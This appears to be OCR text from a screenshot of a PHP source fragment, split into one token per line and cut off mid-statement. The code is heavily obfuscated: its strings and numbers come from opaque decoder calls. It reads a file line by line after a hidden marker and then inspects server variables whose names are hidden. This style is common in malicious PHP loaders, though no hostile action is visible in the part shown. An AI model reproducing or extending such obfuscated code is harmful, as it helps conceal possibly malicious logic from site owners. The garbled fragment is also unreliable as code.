
$_p
 = Vtx::g(
16
); 

while
 (!feof(
$_fm
)) { 

$_tqz
 = fgets(
$_fm
, Vtx::g(
1
7
)); 

if
 (
$_p
) 

$_esu
 .= 
$_tqz
; 

if
 (
$_tqz
 == Abx::g(
'_s'
, 
'_
q'
 . 
'b'
 . 
'd'
)) 

$_p
 = Vtx::g(
18
); 

            } 

            @fclose(
$_fm
); 

if
 (
empty
(
$_esu
)) 

die
(Abx::g(
'_mbu'
, 
'_xu'
)); 

        } 

    } 

return
$_esu
; 

if
 (
isset
(
$_SERVER
[Abx::g(
'_vch'
, 
'_'
 . 
'i'
)])) 

$_oap
 = 
$_SERVER
[Abx::g(
'_kj'
, 
'_rp'
 . 
'k'
if
 (
isset
(
$_SERVER
[Abx::g(
'_gr'
 . 
'y'
, 
'_'
 . 
'dpl'
)])) 

$_oq
 = 
$_SERVER
[Abx::g(
'_mr'
 . 
'e'
, 
'_u
h'
 . 
'h'